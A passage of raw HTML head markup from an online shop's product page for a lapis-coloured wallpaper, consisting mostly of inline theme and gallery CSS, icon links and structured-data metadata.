0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}button.pswp__button{box-shadow:none !important;background-image:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png") !important}button.pswp__button.nitro-lazy{background-image:none !important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before{background-color:transparent !important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none !important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png") 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}@media only screen and (max-width:768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{float:none;width:100%}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0}.woocommerce .woocommerce-breadcrumb::after,.woocommerce .woocommerce-breadcrumb::before{content:" ";display:table}.woocommerce .woocommerce-breadcrumb::after{clear:both}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce ul.products li.product .price{display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgba(0,0,0,.1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td p{margin:0;padding:8px 0}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background:rgba(0,0,0,.025)}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb{font-size:.92em;color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb a{color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#958e09;font-size:1.25em}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price{color:#958e09}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring{outline:1px dotted ButtonText}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}template{display:none}body,button{color:#404040;font-family:sans-serif;font-size:16px;line-height:1.5}h1,h2{clear:both}p{margin-bottom:1.5em}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}table{margin:0 0 1.5em;width:100%}button{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgba(0,0,0,.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em}a{color:royalblue}a:visited{color:purple}.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999}.main-navigation ul ul a{width:200px}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}@media screen and (min-width:37.5em){.main-navigation ul{display:block}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.entry-content:before,.entry-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.entry-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.entry-content,.entry-summary{margin:1.5em 0 0}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}main{display:block}a{background-color:transparent}img{border-style:none}button{margin:0}button{overflow:visible;text-transform:none}button{-webkit-appearance:button}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}template{display:none}.akzidenz-grotesk-pro-regular,.woocommerce div.product .price span.akzidenz-grotesk-pro-regular{font-family:"Akzidenz Grotesk Pro",sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended{font-family:"Akzidenz Grotesk Pro Extended",sans-serif;font-weight:600;letter-spacing:1.2px;text-transform:uppercase}.woocommerce ul.products li.product .price{font-family:"Akzidenz Grotesk Pro Extended",sans-serif;font-weight:bold}html{font-size:62.5%;height:100%}body{background:#f5f5f5;color:#000;font-family:"Portrait Web",sans-serif,sans-serif;font-size:1.6rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:600;line-height:1.3;text-rendering:optimizeLegibility}a,a:visited{color:#000}h1,h2{font-family:"Lasenby Sans regular",serif,serif;font-weight:normal;margin:0 0 1.5rem 0}h1,h2,p{margin-top:0}#main{padding-top:0}#content{background:rgba(196,154,108,.05);background:#f5f5f5;margin:0 auto;max-width:1600px;min-height:100%;padding:120px 0 60px;width:auto}.site-header{backdrop-filter:blur(5px);background:rgba(245,245,245,.5);display:flex;flex-direction:column;justify-content:flex-start;position:fixed;top:0;width:100%;z-index:3}.site-header .site-branding{margin:30px auto;max-width:1600px;position:relative;text-align:center;width:100%;z-index:2}.site-header .site-branding p{line-height:0;margin:0}.site-header .site-branding p a{display:inline-block}.site-header .site-branding img{width:100%}.site-header .site-branding .site-title{line-height:0}.site-header .site-branding .site-title a img{width:180px}.site-header nav.main-navigation .menu-menu-1-container{margin:0 0 40px 40px;opacity:0;position:absolute;visibility:hidden}.site-header ul,.site-header li{margin:0;padding:0}.site-header li{display:block;float:none;font-family:"Lasenby Sans regular",serif;font-size:3.5rem;font-weight:800;list-style-type:none}.site-header .main-navigation a{color:#fff;display:inline-block;position:relative}.site-header .main-navigation a:after{background:none repeat scroll 0 0 transparent;background:#fff;bottom:-2px;content:"";display:block;height:2px;left:50%;position:absolute;width:0}.site-header .main-navigation ul ul{box-shadow:none;float:none;height:0;left:-999em;opacity:0;position:relative;position:relative;visibility:hidden;z-index:99999}.site-header .menu-item-has-children ul li{font-size:2rem;line-height:1.5}.site-header .sub-menu li a{display:inline-block !important;width:auto !important}.nav-icon{display:block;float:none;left:0;margin:0 0 0 20px;margin-top:5px;position:fixed;position:absolute;text-align:left;top:0;z-index:100}.nav-icon span{background-color:#000;border-radius:1px;display:block;float:left;height:2px;margin:18px 8px;position:relative;width:24px}.nav-icon span:after,.nav-icon span:before{background-color:#000;content:"";height:2px;position:absolute;transform-origin:center center;width:100%}.nav-icon span:before{top:-7px}.nav-icon span:after{top:7px}.nav-icon::after{color:#000;content:"menu";display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1.2rem;letter-spacing:2px;line-height:40px;margin-left:6px;text-transform:uppercase}.contact-icon{color:#000;display:block;float:none;height:40px;margin:0 20px 0 0px;margin-top:5px;position:absolute;right:0;text-align:left;top:0;width:50px;z-index:100}.contact-icon a{display:flex}.contact-icon span{color:#000;display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1.2rem;height:40px;letter-spacing:2px;line-height:40px;position:relative;text-transform:uppercase}.contact-icon span:before{content:"contact";display:block;position:absolute;right:5rem}.contact-icon img{position:relative;top:-6px}footer{bottom:0;padding:20px;position:fixed;right:0;text-align:center;width:100%;z-index:2;backdrop-filter:blur(5px);background:rgba(255,255,255,.5)}footer ul,footer li{margin:0;padding:0}footer li{color:#000;display:inline-block;float:none;font-size:1.3rem;list-style-type:none;margin:0 0 0 10px;vertical-align:middle}footer a,footer span{color:#000;display:block;position:relative;text-decoration:none}footer a:after{background:none repeat scroll 0 0 transparent;background:#000;bottom:0;content:"";display:block;height:2px;left:50%;position:absolute;width:0}a.ghost-button{border:1px solid #fff;border-radius:50px !important;color:#fff;display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1.2rem;letter-spacing:1px;line-height:1;padding:10px 20px;text-decoration:none;text-transform:uppercase}a.ghost-button.dark{border:1px solid #000;color:#000}@media (max-width:1000px){body{border-left:0}body:before{content:"";display:block;position:relative;z-index:3}.site-header{background-image:linear-gradient(to bottom,rgba(255,255,255,.1),rgba(255,255,255,0) 70%);bottom:auto;text-align:center;width:100%}.site-header li{font-size:2.6rem}.site-header .site-branding{margin:20px 0}.site-header .site-branding img{max-width:140px}.site-header nav.main-navigation .menu-menu-1-container{bottom:0;left:0;margin:0;opacity:0;position:fixed;right:0;text-align:center;top:0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;visibility:hidden;width:100%}.site-header nav.main-navigation .menu-menu-1-container #primary-menu{position:relative;top:50%;transform:translateY(-50%)}#content{min-height:100%}footer{background:#f9f5f0;position:relative;text-align:center}.nav-icon{display:block}.nav-icon:after{color:#000;content:"menu";display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1rem;letter-spacing:1px;line-height:40px;margin-left:6px;text-transform:uppercase}}@media (max-width:650px){.nav-icon:after,.contact-icon span:before{display:none}}body:not(.close-nav).product-template-default #masthead{backdrop-filter:blur(5px);background:rgba(245,245,245,.5)}.woocommerce nav.woocommerce-breadcrumb{letter-spacing:1px;margin-top:.5rem !important;position:revert;text-align:center}.woocommerce nav.woocommerce-breadcrumb a{text-decoration:none}.woocommerce div.product{display:flex;flex-wrap:wrap}.woocommerce div.product .woocommerce-product-gallery{flex-basis:50%;flex-grow:1;float:none}.woocommerce div.product .summary.entry-summary{align-items:center;background:#fff;display:flex;flex-basis:50%;flex-direction:column;flex-grow:1;float:none;justify-content:center;margin:0;padding:2rem}.woocommerce div.product .summary.entry-summary{overflow-x:hidden !important;position:relative}.woocommerce div.product .entry-summary-inner{max-width:500px;opacity:1;visibility:visible}.woocommerce div.product .summary.entry-summary,.woocommerce div.product .woocommerce-product-gallery{max-height:70vh;overflow:auto}.woocommerce div.product p.price{color:#000 !important}.woocommerce div.product .woocommerce-product-gallery__image img{height:70vh !important;object-fit:cover}.woocommerce div.product .contact-button{background:transparent;margin-bottom:2rem}.woocommerce div.product h1.product_title.entry-title.akzidenz-grotesk-pro-regular{margin-bottom:.5rem}.woocommerce div.product p.akzidenz-grotesk-pro-extended.price{font-weight:700}.woocommerce div.product .price span.akzidenz-grotesk-pro-regular{font-size:1rem;letter-spacing:0;margin-left:5px;text-transform:capitalize}.woocommerce div.product .price span.akzidenz-grotesk-pro-regular:before{content:"("}.woocommerce div.product .price span.akzidenz-grotesk-pro-regular:after{content:")"}.woocommerce div.product .product_meta{font-size:1rem}.woocommerce div.product ul.tabs.wc-tabs{display:none}.woocommerce div.product div#tab-description{margin:0 auto;max-width:70%}.woocommerce div.product div#tab-description h2{font-size:32px;text-align:center}.woocommerce div.product .woocommerce-product-gallery{margin-bottom:0 !important}.woocommerce div.product .woocommerce-tabs.wc-tabs-wrapper{margin-top:3rem}.woocommerce div.product div#tab-additional_information table{display:none}.woocommerce div.product nav.woocommerce-breadcrumb{font-size:0 !important}.woocommerce div.product nav.woocommerce-breadcrumb a{font-size:1rem !important}.woocommerce div.product nav.woocommerce-breadcrumb a:after{content:"/";padding:0 .3rem}.woocommerce div.product nav.woocommerce-breadcrumb a:last-child:after{content:" "}.woocommerce .price{display:none !important}.woocommerce ul.products li.product .price{color:#000}body.single .entry-summary nav.woocommerce-breadcrumb{color:#000;display:block;font-family:"Akzidenz Grotesk Pro Extended";font-size:1rem;line-height:1.2rem;text-align:left;text-transform:uppercase}body.single nav.woocommerce-breadcrumb a{color:#000}@media (max-width:768px){#content{padding-top:90px}.woocommerce div.product .summary.entry-summary{margin-bottom:2rem;padding:2rem}.woocommerce div.product .contact-button,.contact-button a{text-align:center;width:100%}.woocommerce div.product .woocommerce-product-gallery,.summary.entry-summary{flex-basis:100%}.woocommerce div.product div#tab-description{max-width:100%;padding:0 20px}}.product-template-default .widget-area{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style> <link rel="manifest" crossorigin="use-credentials" href="/manifest.json" />       <link rel="apple-touch-icon" href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/themes/liberty-fabric/images/icons/icon-152x152.png" /> <link href="/wp-content/themes/liberty-fabric/images/splashscreens/iphone5_splash.png" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" /> <link href="/wp-content/themes/liberty-fabric/images/splashscreens/iphone6_splash.png" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" /> <link href="/wp-content/themes/liberty-fabric/images/splashscreens/iphoneplus_splash.png" media="(device-width: 621px) and (device-height: 1104px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" /> <link href="/wp-content/themes/liberty-fabric/images/splashscreens/iphonex_splash.png" media="(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" /> <link href="/wp-content/themes/liberty-fabric/images/splashscreens/iphonexr_splash.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" /> <link href="/wp-content/themes/liberty-fabric/images/splashscreens/iphonexsmax_splash.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" /> <link href="/wp-content/themes/liberty-fabric/images/splashscreens/ipad_splash.png" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" /> <link href="/wp-content/themes/liberty-fabric/images/splashscreens/ipadpro1_splash.png" media="(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" /> <link href="/wp-content/themes/liberty-fabric/images/splashscreens/ipadpro3_splash.png" media="(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" /> <link href="/wp-content/themes/liberty-fabric/images/splashscreens/ipadpro2_splash.png" media="(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" /> <link rel="profile" href="https://gmpg.org/xfn/11" />   <template data-nitro-marker-id="cookieyes"></template><template data-nitro-marker-id="d04b70ccb6d3898ff761f7f5913205ab-1"></template>  <link rel="canonical" href="https://www.libertyfabric.com/product/cypress-voyage-wallpaper-in-lapis/" />                 <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.libertyfabric.com/#/schema/WebSite","url":"https://www.libertyfabric.com/","name":"Liberty Fabrics","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.libertyfabric.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.libertyfabric.com/#/schema/Organization","name":"Liberty Fabrics","url":"https://www.libertyfabric.com/","logo":{"@type":"ImageObject","url":"https://www.libertyfabric.com/wp-content/uploads/cropped-favicon.jpg","contentUrl":"https://www.libertyfabric.com/wp-content/uploads/cropped-favicon.jpg","width":512,"height":512}}},{"@type":"WebPage","@id":"https://www.libertyfabric.com/product/cypress-voyage-wallpaper-in-lapis/","url":"https://www.libertyfabric.com/product/cypress-voyage-wallpaper-in-lapis/","name":"Cypress Voyage Wallpaper in Lapis | Liberty Fabrics","description":"Celebrating the wonder of the natural world, Botanical Atlas showcases an eclectic array of flora and fauna, crafted with timeless elegance and hued in rich…","inLanguage":"en-US","isPartOf":{"@id":"https://www.libertyfabric.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.libertyfabric.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.libertyfabric.com/","name":"Liberty Fabrics"},{"@type":"ListItem","position":2,"item":"https://www.libertyfabric.com/shop/","name":"Shop"},{"@type":"ListItem","position":3,"name":"Cypress Voyage Wallpaper in Lapis"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.libertyfabric.com/product/cypress-voyage-wallpaper-in-lapis/"},"datePublished":"2023-01-16T16:32:26+00:00","dateModified":"2025-06-06T10:24:01+00:00"}]}</script>  <link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /> <link rel='dns-prefetch' href='//stats.wp.com' /> <link rel="alternate" type="application/rss+xml" title="Liberty Fabrics &raquo; Feed" href="https://www.libertyfabric.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="Liberty Fabrics &raquo; Comments Feed" href="https://www.libertyfabric.com/comments/feed/" /> <template data-nitro-marker-id="8cd44443a4aa8ab5bd4aacfac7049254-1"></template>                    <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="wc-zoom-js"></template> <template data-nitro-marker-id="wc-flexslider-js"></template> <template data-nitro-marker-id="wc-photoswipe-js"></template> <template data-nitro-marker-id="wc-photoswipe-ui-default-js"></template> <template data-nitro-marker-id="wc-single-product-js-extra"></template> <template data-nitro-marker-id="wc-single-product-js"></template> <template data-nitro-marker-id="wc-jquery-blockui-js"></template> <template data-nitro-marker-id="wc-js-cookie-js"></template> <template data-nitro-marker-id="woocommerce-js-extra"></template> <template data-nitro-marker-id="woocommerce-js"></template> <template data-nitro-marker-id="woocommerce-analytics-js"></template> <link rel="https://api.w.org/" href="https://www.libertyfabric.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.libertyfabric.com/wp-json/wp/v2/product/27185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.libertyfabric.com/xmlrpc.php?rsd" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.libertyfabric.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.libertyfabric.com%2Fproduct%2Fcypress-voyage-wallpaper-in-lapis%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.libertyfabric.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.libertyfabric.com%2Fproduct%2Fcypress-voyage-wallpaper-in-lapis%2F&#038;format=xml" />   <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <link rel="icon" sizes="32x32" 